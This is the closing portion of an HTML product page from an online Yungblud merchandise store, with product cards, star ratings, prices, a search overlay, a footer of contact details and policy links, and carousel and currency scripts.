  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="359">
    <a href="https://yungblud.shop/product/yungblud-strawberry-leggings-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/834/conversions/leggingsmx540front-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Yungblud strawberry  Leggings RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-strawberry-leggings-rb0208" class="capitalize hover:underline leading-3">Yungblud strawberry  Leggings RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;zb4NIJPrrKIPCy0NAeNI&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/yungblud-hand-leggings-rb0208&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;3903dd24f34e79aa225c8816014e59d204dcec886f7b695d57092dc8c13749e9&quot;}" wire:effects="[]" wire:id="zb4NIJPrrKIPCy0NAeNI" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;534122 Langhorn Court Fremont, Ca 94555, Us<br /><strong>Our Warehouse</strong>: No. 108 Xusheng South Street, Baoshan City, Heilongjiang Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@yungblud.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you&rsquo;re wearing them.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; YUNGBLUD Shop - Official YUNGBLUD Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://yungblud.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://yungblud.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://yungblud.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-05-14T03:44:32.000000Z\u0022,\u0022updated_at\u0022:\u00222024-05-14T03:44:32.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://yungblud.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://yungblud.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://yungblud.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://yungblud.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
